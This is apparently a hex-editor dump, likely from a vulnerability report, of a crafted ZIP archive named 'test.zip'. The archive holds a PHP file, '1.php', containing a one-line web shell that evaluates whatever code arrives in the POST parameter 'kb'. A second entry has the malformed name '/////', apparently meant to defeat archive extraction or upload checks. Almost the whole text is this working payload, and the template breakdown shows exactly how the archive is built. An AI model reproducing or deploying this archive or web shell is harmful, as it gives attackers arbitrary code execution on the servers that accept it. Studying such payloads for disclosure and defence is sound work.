 Startup test.zip
Edit As: Hex Run Script Run Template: ZIP.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 0A 00 00 00 00 00 21 93 E1 54 BC CA PK........!“áT¼Ê
0010h: 86 B8 1B 00 00 00 1B 00 00 00 05 00 00 00 31 2E †¸............1.
0020h: 70 68 70 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F php<?php eval($_
0030h: 50 4F 53 54 5B 27 6B 62 27 5D 29 3B 3F 3E 50 4B POST['kb']);?>PK
0040h: 03 04 0A 00 00 00 00 00 13 93 E1 54 00 00 00 00 .........“áT....
0050h: 00 00 00 00 00 00 00 00 05 00 00 00 2F 2F 2F 2F ............////
0060h: 2F 50 4B 01 02 3F 00 0A 00 00 00 00 00 21 93 E1 /PK..?.......!“á
0070h: 54 BC CA 86 B8 1B 00 00 00 1B 00 00 00 05 00 24 T¼Ê†¸..........$
0080h: 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 31 ....... .......1
0090h: 2E 70 68 70 0A 00 20 00 00 00 00 00 01 00 18 00 .php.. .........
00A0h: C9 A4 91 D1 34 8D D8 01 C9 A4 91 D1 34 8D D8 01 É¤‘Ñ4.Ø.É¤‘Ñ4.Ø.
00B0h: 6D 24 CF BE 34 8D D8 01 50 4B 01 02 3F 00 0A 00 m$Ï¾4.Ø.PK..?...
00C0h: 00 00 00 00 13 93 E1 54 00 00 00 00 00 00 00 00 .....“áT........
00D0h: 00 00 00 00 05 00 24 00 00 00 00 00 00 00 20 00 ......$....... .
00E0h: 00 00 3E 00 00 00 2F 2F 2F 2F 2F 0A 00 20 00 00 ..>.../////.. ..
00F0h: 00 00 00 01 00 18 00 AC 8B 74 C3 34 8D D8 01 C6 .......¬‹tÃ4.Ø.Æ
0100h: 9B 7F C3 34 8D D8 01 6D 24 CF BE 34 8D D8 01 50 ›.Ã4.Ø.m$Ï¾4.Ø.P
0110h: 4B 05 06 00 00 00 00 02 00 02 00 AE 00 00 00 61 K..........®...a
0120h: 00 00 00 00 00 .....
Template Results - ZIP.bt
Name Value Start Size Color Comm
struct ZIPFILERECORD record[0] 1.php 0h 3Eh Fg: Bg:
struct ZIPFILERECORD record[1] ///// 3Eh 23h Fg: Bg:
struct ZIPDIRENTRY dirEntry[0] 1.php 61h 57h Fg: Bg:
struct ZIPDIRENTRY dirEntry[1] ///// B8h 57h Fg: Bg:
struct ZIPENDLOCATOR endLocator 10Fh 16h Fg: Bg: